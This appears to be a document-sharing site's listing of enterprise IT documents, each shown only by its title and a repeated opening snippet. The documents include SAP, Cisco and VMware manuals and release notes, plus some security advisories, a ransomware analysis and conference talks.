Different Types of iviews in Enterprise Portal 7.0 Applies to: This Article applies to Enterprise Portal 7.0. For more information, visit the Portal and Collaboration homepage. Summary This document covers
Traffic Offload. Cisco 7200/Cisco 7500 APPLICATION NOTE
 APPLICATION NOTE Cisco 700/Cisco 700 Traffic offload allows exchange carriers to offload their telephony traffic to a packet network from the Public Switched Telephone Network (PSTN). By doing so, carriers
APPLICATION NOTE Cisco 700/Cisco 700 Traffic offload allows exchange carriers to offload their telephony traffic to a packet network from the Public Switched Telephone Network (PSTN). By doing so, carriers
Using VMware Identity Manager Apps Portal
 Using VMware Identity Manager Apps Portal VMware Identity Manager This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new
Using VMware Identity Manager Apps Portal VMware Identity Manager This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new
Preventing vulnerabilities in HANAbased MARCH TROOPERS SECURITY CONFERENCE
 Preventing vulnerabilities in HANAbased deployments MARCH 2016 - TROOPERS SECURITY CONFERENCE Disclaimer This presentation contains references to the products of SAP SE. SAP, R/3, xapps, xapp, SAP NetWeaver,
Preventing vulnerabilities in HANAbased deployments MARCH 2016 - TROOPERS SECURITY CONFERENCE Disclaimer This presentation contains references to the products of SAP SE. SAP, R/3, xapps, xapp, SAP NetWeaver,
MANUAL VOICE/DATA SIMCARD CANADA
 MANUAL VOICE/DATA SIMCARD CANADA Copyright 2018. All rights reserved. The content of this document may not be copied,replaced,distributed,published,displayed, modified,or transferred in any form or by
MANUAL VOICE/DATA SIMCARD CANADA Copyright 2018. All rights reserved. The content of this document may not be copied,replaced,distributed,published,displayed, modified,or transferred in any form or by
Installing and Configuring VMware Identity Manager Connector (Windows) OCT 2018 VMware Identity Manager VMware Identity Manager 3.
 Installing and Configuring VMware Identity Manager Connector 2018.8.1.0 (Windows) OCT 2018 VMware Identity Manager VMware Identity Manager 3.3 You can find the most up-to-date technical documentation on
Installing and Configuring VMware Identity Manager Connector 2018.8.1.0 (Windows) OCT 2018 VMware Identity Manager VMware Identity Manager 3.3 You can find the most up-to-date technical documentation on
MCAFEE FOUNDSTONE FSL UPDATE
 2018-JAN-15 FSL version 7.5.994 MCAFEE FOUNDSTONE FSL UPDATE To better protect your environment McAfee has created this FSL check update for the Foundstone Product Suite. The following is a detailed summary
2018-JAN-15 FSL version 7.5.994 MCAFEE FOUNDSTONE FSL UPDATE To better protect your environment McAfee has created this FSL check update for the Foundstone Product Suite. The following is a detailed summary
Cyber Threat Intelligence Report
 Cyber Threat Intelligence Report March, 2015 www.threat2alert.com Part of the Nettitude Group Report # 1: March 2015 This report shows the following activity has been seen recently from our Cyber Threat
Cyber Threat Intelligence Report March, 2015 www.threat2alert.com Part of the Nettitude Group Report # 1: March 2015 This report shows the following activity has been seen recently from our Cyber Threat
Finding and Exploiting Access Control Vulnerabilities in Graphical User Interfaces
 Northeastern University Systems Security Lab Finding and Exploiting Access Control Vulnerabilities in Graphical User Interfaces Black Hat USA 2014 Collin Mulliner crm[at]ccs.neu.edu About Researcher at
Northeastern University Systems Security Lab Finding and Exploiting Access Control Vulnerabilities in Graphical User Interfaces Black Hat USA 2014 Collin Mulliner crm[at]ccs.neu.edu About Researcher at
Sybase PowerDesigner 9.5
 Sybase PowerDesigner 9.5 The all-in-one modeling tool for business-driven applications OVERVIEW Our Vision An Enterprise Modeling and Design solution that empowers users to model software that meets business
Sybase PowerDesigner 9.5 The all-in-one modeling tool for business-driven applications OVERVIEW Our Vision An Enterprise Modeling and Design solution that empowers users to model software that meets business
20 th October 2011 STEP357
 20 th October 2011 STEP357 What Is The Springboard Series Inside of Microsoft we are: A turnkey IT pro engagement platform for depth & breadth The program to mobilize MS marketing & field to focus on desktop
20 th October 2011 STEP357 What Is The Springboard Series Inside of Microsoft we are: A turnkey IT pro engagement platform for depth & breadth The program to mobilize MS marketing & field to focus on desktop
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes November 01 SAP issued a critical bulletin in November to raise awareness of three Security Notes related to SAProuter and a new malware variant that is
Layer Seven Security ADVISORY SAP Security Notes November 01 SAP issued a critical bulletin in November to raise awareness of three Security Notes related to SAProuter and a new malware variant that is
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes February 01 SAP Security Notes are rarely front page news. The exception was Note 1785761 which was singled out by SAP for a call to action in the Spotlight
Layer Seven Security ADVISORY SAP Security Notes February 01 SAP Security Notes are rarely front page news. The exception was Note 1785761 which was singled out by SAP for a call to action in the Spotlight
Conferencing and Recording
 Conferencing and Recording User Guide 03 July 2018 Contents About conferencing 3 How to schedule a meeting 4 How to join a StarLeaf meeting 6 About global telephone dial-in numbers 10 Europe, Middle East,
Conferencing and Recording User Guide 03 July 2018 Contents About conferencing 3 How to schedule a meeting 4 How to join a StarLeaf meeting 6 About global telephone dial-in numbers 10 Europe, Middle East,
INTEGRATING OKTA: VMWARE WORKSPACE ONE OPERATIONAL TUTORIAL VMware Workspace ONE
 GUIDE AUGUST 2018 PRINTED 4 MARCH 2019 INTEGRATING OKTA: VMWARE WORKSPACE ONE OPERATIONAL TUTORIAL VMware Workspace ONE Table of Contents Overview Introduction Purpose Audience Integrating Okta with VMware
GUIDE AUGUST 2018 PRINTED 4 MARCH 2019 INTEGRATING OKTA: VMWARE WORKSPACE ONE OPERATIONAL TUTORIAL VMware Workspace ONE Table of Contents Overview Introduction Purpose Audience Integrating Okta with VMware
SDN Community Contribution
 SDN Community Contribution (This is not an official SAP document.) Disclaimer & Liability Notice This document may discuss sample coding or other information that does not include SAP official interfaces
SDN Community Contribution (This is not an official SAP document.) Disclaimer & Liability Notice This document may discuss sample coding or other information that does not include SAP official interfaces
Multilingual Support Configuration For IM and Presence Service
 Multilingual Support Configuration For IM and Presence Service Locale Installation, page 1 Install Locale Installer on IM and Presence Service, page 3 Error Messages, page 5 Localized Applications, page
Multilingual Support Configuration For IM and Presence Service Locale Installation, page 1 Install Locale Installer on IM and Presence Service, page 3 Error Messages, page 5 Localized Applications, page
Cisco Unified CallConnector for Microsoft Office Quick Reference Guide 1
 Quick Reference Cisco Unified CallConnector for Microsoft Office Quick Reference Guide 1 Overview 2 Starting and Accessing Features 3 Using the Call Popup Window 4 Using QuickSearch 5 Toolbar Overview
Quick Reference Cisco Unified CallConnector for Microsoft Office Quick Reference Guide 1 Overview 2 Starting and Accessing Features 3 Using the Call Popup Window 4 Using QuickSearch 5 Toolbar Overview
Configuring User Defined Patterns
 The allows you to create customized data patterns which can be detected and handled according to the configured security settings. The uses regular expressions (regex) to define data type patterns. Custom
The allows you to create customized data patterns which can be detected and handled according to the configured security settings. The uses regular expressions (regex) to define data type patterns. Custom
CONFIGURING SQL SERVER 2008 REPORTING SERVICES FOR REDHORSE CRM
 CONFIGURING SQL SERVER 2008 REPORTING SERVICES FOR REDHORSE CRM This article will walk you thru the initial configuration of SQL Server Reporting Services. Choosing an Instance Reporting Services is configured
CONFIGURING SQL SERVER 2008 REPORTING SERVICES FOR REDHORSE CRM This article will walk you thru the initial configuration of SQL Server Reporting Services. Choosing an Instance Reporting Services is configured
vrealize Operations Management Pack for vrealize Hyperic Release Notes
 vrealize Operations Management Pack for vrealize Hyperic Release Notes vrealize Operations Management Pack for Hyperic 6.0.1. Build No. 2470875 Last document update: 23 February 2014. Contents: New Features
vrealize Operations Management Pack for vrealize Hyperic Release Notes vrealize Operations Management Pack for Hyperic 6.0.1. Build No. 2470875 Last document update: 23 February 2014. Contents: New Features
Best of SharePoint Sites and Communities
 Best of SharePoint 2010 Sites and Communities Agenda Overview and SharePoint 2010 Basics SharePoint Foundation Sites Communities Business Needs IT Needs Microsoft SharePoint 2010 The business collaboration
Best of SharePoint 2010 Sites and Communities Agenda Overview and SharePoint 2010 Basics SharePoint Foundation Sites Communities Business Needs IT Needs Microsoft SharePoint 2010 The business collaboration
CISCO NETWORK CONNECTIVITY CENTER BUSINESS DASHBOARD
 DATA SHEET CISCO NETWORK CONNECTIVITY CENTER BUSINESS DASHBOARD The Cisco Network Connectivity Center (NCC) Business Dashboard displays the results of powerful analysis in a flexible, Web-based user interface.
DATA SHEET CISCO NETWORK CONNECTIVITY CENTER BUSINESS DASHBOARD The Cisco Network Connectivity Center (NCC) Business Dashboard displays the results of powerful analysis in a flexible, Web-based user interface.
Cisco MDS 9000 Family and EMC ECC Integration
 White Paper Cisco MDS 9000 Family and EMC ECC Integration INTRODUCTION Customers today prefer to manage their storage area network (SAN) from a centralized management application. This approach offers
White Paper Cisco MDS 9000 Family and EMC ECC Integration INTRODUCTION Customers today prefer to manage their storage area network (SAN) from a centralized management application. This approach offers
Site Recovery Manager Security
 Site Recovery Manager 6.1 This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new edition. To check for more recent editions
Site Recovery Manager 6.1 This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new edition. To check for more recent editions
Egress Administration Panel
 1 COMMERCIAL IN CONFIDENCE Egress Administration Panel User Guide Copyright 2018 Egress Software Technologies Ltd. All rights reserved. 2 COMMERCIAL IN CONFIDENCE Confidentiality statement This document
1 COMMERCIAL IN CONFIDENCE Egress Administration Panel User Guide Copyright 2018 Egress Software Technologies Ltd. All rights reserved. 2 COMMERCIAL IN CONFIDENCE Confidentiality statement This document
MANAGING ANDROID DEVICES: VMWARE WORKSPACE ONE OPERATIONAL TUTORIAL VMware Workspace ONE
 GUIDE APRIL 2019 PRINTED 17 APRIL 2019 MANAGING ANDROID DEVICES: VMWARE WORKSPACE ONE OPERATIONAL TUTORIAL VMware Workspace ONE Table of Contents Overview Introduction Audience Getting Started with Android
GUIDE APRIL 2019 PRINTED 17 APRIL 2019 MANAGING ANDROID DEVICES: VMWARE WORKSPACE ONE OPERATIONAL TUTORIAL VMware Workspace ONE Table of Contents Overview Introduction Audience Getting Started with Android
OpenDrive Wordpress Plugin Guide
 OpenDrive Wordpress Plugin Guide Version 1.0.4 OpenDrive Online storage, backup and cloud content management Contents 1. Drive:... 3 1.1 Drive... 3 1.2 Working with files... 4 1.2.1 Work with a particular
OpenDrive Wordpress Plugin Guide Version 1.0.4 OpenDrive Online storage, backup and cloud content management Contents 1. Drive:... 3 1.1 Drive... 3 1.2 Working with files... 4 1.2.1 Work with a particular
App-ID. PALO ALTO NETWORKS: App-ID Technology Brief
 App-ID Application Protocol Detection / Decryption Application Protocol Decoding Application Signature Heuristics App-ID is a patent-pending traffic classification technology that identifies more than
App-ID Application Protocol Detection / Decryption Application Protocol Decoding Application Signature Heuristics App-ID is a patent-pending traffic classification technology that identifies more than
Siebel esmart (Siebel eservice Management and Request Tool) Customer Training Guide
 Siebel esmart (Siebel eservice Management and Request Tool) Customer Training Guide 1 Contents esmart Overview esmart Service Request Process Overview esmart How to Login into esmart? esmart Password Change
Siebel esmart (Siebel eservice Management and Request Tool) Customer Training Guide 1 Contents esmart Overview esmart Service Request Process Overview esmart How to Login into esmart? esmart Password Change
The Application Usage and Risk Report End User Application Trends in the Enterprise - Country Specific Findings
 The Application Usage and Risk Report End User Application Trends in the Enterprise - Country Specific Findings December 2011 Palo Alto Networks 3300 Olcott Street Santa Clara, CA 95054 www.paloaltonetworks.com
The Application Usage and Risk Report End User Application Trends in the Enterprise - Country Specific Findings December 2011 Palo Alto Networks 3300 Olcott Street Santa Clara, CA 95054 www.paloaltonetworks.com
Atrium Webinar Series Understanding Atrium Integrator
 Atrium Webinar Series Understanding Atrium Integrator Int'l Toll and US Cell Phone: 913-312-0414 US/CAN Toll free: 877-702-9054 LOCAL: Australia, Brisbane: +61 (0) 7 3123 0047 Australia, Canberra: +61
Atrium Webinar Series Understanding Atrium Integrator Int'l Toll and US Cell Phone: 913-312-0414 US/CAN Toll free: 877-702-9054 LOCAL: Australia, Brisbane: +61 (0) 7 3123 0047 Australia, Canberra: +61
Dataliner Message Displays Using DL50 Slaves with a DL40 Master
 ALLEN-BRADLEY Dataliner Message Displays Introduction This application note describes how to use Dataliner DL50 slave displays with a DL40 display as a master. The DL40 master display contains all messages
ALLEN-BRADLEY Dataliner Message Displays Introduction This application note describes how to use Dataliner DL50 slave displays with a DL40 display as a master. The DL40 master display contains all messages
HOMEPAGE LINKS HOMEPAGE. Navigation: o LOGO -> HOMEPAGE.PSD. o -> SELECTIONMETHOD_STEP1.PSD. o COLLEZIONE. o PROFUMI
 HOMEPAGE LINKS HOMEPAGE Navigation: o LOGO -> HOMEPAGE.PSD o CREA -> SELECTIONMETHOD_STEP1.PSD o COLLEZIONE AUTUNNO/INVERNO 15-16 -> SHOPGRID.PSD (ONLY PRODUCT OF THAT CATEGORY) ANNIVERSARIO -> SHOPGRID.PSD
HOMEPAGE LINKS HOMEPAGE Navigation: o LOGO -> HOMEPAGE.PSD o CREA -> SELECTIONMETHOD_STEP1.PSD o COLLEZIONE AUTUNNO/INVERNO 15-16 -> SHOPGRID.PSD (ONLY PRODUCT OF THAT CATEGORY) ANNIVERSARIO -> SHOPGRID.PSD
VULNERABILITY ADVISORY
 VULNERABILITY ADVISORY Title ManageEngine OpManager Multiple Authenticated RCE Vulnerabilities Date Released 19/06/2018 Author Vendor Website Affected Software Denis Andzakovic https://www.manageengine.com/network-monitoring/
VULNERABILITY ADVISORY Title ManageEngine OpManager Multiple Authenticated RCE Vulnerabilities Date Released 19/06/2018 Author Vendor Website Affected Software Denis Andzakovic https://www.manageengine.com/network-monitoring/
FirstClass Client Release Notes
 FirstClass Client Release Notes 16.103 Product Released: 2017-03-17 Release Notes Revised: 2017-03-07 Contents 1 Introduction... 3 1.1 Release Notes revision history... 3 2 About FirstClass Client... 3
FirstClass Client Release Notes 16.103 Product Released: 2017-03-17 Release Notes Revised: 2017-03-07 Contents 1 Introduction... 3 1.1 Release Notes revision history... 3 2 About FirstClass Client... 3
WannaCryptor Ransomware Analysis
 WannaCryptor Ransomware Analysis In-depth analysis of Trojan/Win32.WannaCryptor 220, Pangyoyeok-ro, Bundang-gu, Seongnam-si, Gyeonggi-do, South Korea, 13493 Tel: 031-722-8000 Fax: 031-722-8901 www.ahnlab.com
WannaCryptor Ransomware Analysis In-depth analysis of Trojan/Win32.WannaCryptor 220, Pangyoyeok-ro, Bundang-gu, Seongnam-si, Gyeonggi-do, South Korea, 13493 Tel: 031-722-8000 Fax: 031-722-8901 www.ahnlab.com
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes August 2014 SAP released a Hot News fix in August for a critical vulnerability effecting the SAP Afaria Mobile Device Management (MDM) server. Note 2044175
Layer Seven Security ADVISORY SAP Security Notes August 2014 SAP released a Hot News fix in August for a critical vulnerability effecting the SAP Afaria Mobile Device Management (MDM) server. Note 2044175
Cisco CallManager 4.0-PBX Interoperability: Lucent/Avaya Definity G3 MV1.3 PBX using 6608-T1 PRI NI2 with MGCP
 Application Note Cisco CallManager 4.0-PBX Interoperability: Lucent/Avaya Definity G3 MV1.3 PBX using 6608-T1 PRI NI2 with MGCP Introduction This is an application note for connectivity of Lucent/Avaya
Application Note Cisco CallManager 4.0-PBX Interoperability: Lucent/Avaya Definity G3 MV1.3 PBX using 6608-T1 PRI NI2 with MGCP Introduction This is an application note for connectivity of Lucent/Avaya
Instruction Manual. VacTest Accessory. Interface Converter (Bluetooth Module) RS485 - Bluetooth. Vacuum Measurement Equipment
 Instruction Manual VacTest Accessory Vacuum Measurement Equipment Interface Converter (Bluetooth Module) RS485 - Bluetooth Busch Produktions GmbH Schauinslandstraße 1, 79689 Maulburg Germany 0870206242/-_en
Instruction Manual VacTest Accessory Vacuum Measurement Equipment Interface Converter (Bluetooth Module) RS485 - Bluetooth Busch Produktions GmbH Schauinslandstraße 1, 79689 Maulburg Germany 0870206242/-_en
Exploiting new default accounts in SAP systems
 Exploiting new default accounts in SAP systems Agenda Introduction Something about SAP security Unknown default accounts Impact Exploitation: combination with other vulnerabilities Research Solutions Concluding
Exploiting new default accounts in SAP systems Agenda Introduction Something about SAP security Unknown default accounts Impact Exploitation: combination with other vulnerabilities Research Solutions Concluding
